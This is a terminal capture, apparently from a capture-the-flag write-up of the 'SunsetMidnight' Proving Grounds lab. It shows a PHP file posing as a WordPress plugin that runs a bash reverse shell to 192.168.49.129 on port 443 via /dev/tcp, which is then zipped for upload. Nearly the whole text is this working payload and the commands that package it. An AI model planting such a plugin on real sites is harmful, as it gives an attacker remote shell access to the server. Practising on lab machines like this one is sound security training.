 ┌──(root💀siunam)-[~/ctf/PG_Play/SunsetMidnight]
└─# cat revshell.php
<?php

/**
* Plugin Name: Reverse Shell HAHAHA
* Author: siunam
*/

exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.49.129/443 0>&1'");
?>

┌──(root💀siunam)-[~/ctf/PG_Play/SunsetMidnight]
└─# zip revshell.zip revshell.php
  adding: revshell.php (deflated 6%)

┌──(root💀siunam)-[~/ctf/PG_Play/SunsetMidnight]
└─# cp revshell.zip /home/nam/Downloads